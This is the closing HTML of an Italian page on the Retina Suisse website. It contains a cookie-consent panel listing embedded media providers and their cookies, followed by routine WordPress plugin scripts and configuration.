                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Informativa sulla Privacy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accetta</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Informativa sulla Privacy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Nome del cookie</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Scadenza del cookie</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accetta</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Informativa sulla Privacy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Nome del cookie</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Scadenza del cookie</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accetta</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Informativa sulla Privacy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Nome del cookie</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Scadenza del cookie</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accetta</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Informativa sulla Privacy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Nome del cookie</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Scadenza del cookie</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accetta</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Informativa sulla Privacy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Nome del cookie</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Scadenza del cookie</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accetta</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Informativa sulla Privacy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Nome del cookie</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Scadenza del cookie</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://retina.ch/it/protezione-dei-dati/">
                                Protezione dei dati                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://retina.ch/it/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script src="https://retina.ch/wp-content/plugins/cm-site-access-restriction-pro/asset/js/backend.js?ver=1.8.4" id="cmacc-backend-js"></script>
<script id="betterlinks-app-js-extra">
var betterLinksApp = {"betterlinks_nonce":"df819a07b3","ajaxurl":"https://retina.ch/wp-admin/admin-ajax.php","site_url":"https://retina.ch"};
//# sourceURL=betterlinks-app-js-extra
</script>
<script src="https://retina.ch/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=d71ceeb9f5f619dcb799" id="betterlinks-app-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ad6230b60f","is_admin":"","is_mobile":"","ajaxurl":"https://retina.ch/wp-admin/admin-ajax.php","lang":"it","loading_image_src":"[data-uri]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
</script>
<script src="https://retina.ch/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script src="https://retina.ch/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=7.2.2" id="pt-cv-public-pro-script-js"></script>
<script src="https://retina.ch/wp-content/plugins/responsive-menu-pro/v4.0.0/assets/js/jquery.touchSwipe.min.js?ver=4.6.0" id="rmp_menu_touchSwipe-js"></script>
<script src="https://retina.ch/wp-content/plugins/zeno-font-resizer/js/js.cookie.js?ver=1.8.2" id="zeno_font_resizer_cookie-js"></script>
<script src="https://retina.ch/wp-content/plugins/zeno-font-resizer/js/jquery.fontsize.js?ver=1.8.2" id="zeno_font_resizer_fontsize-js"></script>
<script src="https://retina.ch/wp-content/themes/retinasuisse/js/navigation.js?ver=1.0.0" id="retinasuisse-navigation-js"></script>
<script src="https://retina.ch/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-accessibility-js-extra">
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"it-IT","titles":"1","labels":"1","wpalabels":{"s":"Cerca","author":"Nome","email":"Email","url":"Sito web","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://retina.ch/wp-admin/admin-ajax.php","security":"2df2c5b2eb","action":"wpa_stats_action","url":"https://retina.ch/it/attualita/il-corridore-di-retina-suisse/","post_id":"13686","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://retina.ch/it/wp-json/wp/v2/media","ldType":"button","ldHome":"https://retina.ch/it/","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003EDescrizione lunga\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
</script>
<script src="https://retina.ch/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer data-wp-strategy="defer"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https://retina.ch/wp-admin/admin-ajax.php","language":"it","animation":"","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"","boxLayout":"bar","boxLayoutAdvanced":"","automaticCookieDomainAndPath":"","cookieDomain":"retina.ch","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":["google-tag-manager"],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"statistics":{"google-tag-manager":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","gtmId":"GTM-W5BVVDD","loadBeforeConsent":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
</script>
<script src="https://retina.ch/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.5" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retina.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retina.ch/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'it';</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://retina.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 12521
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
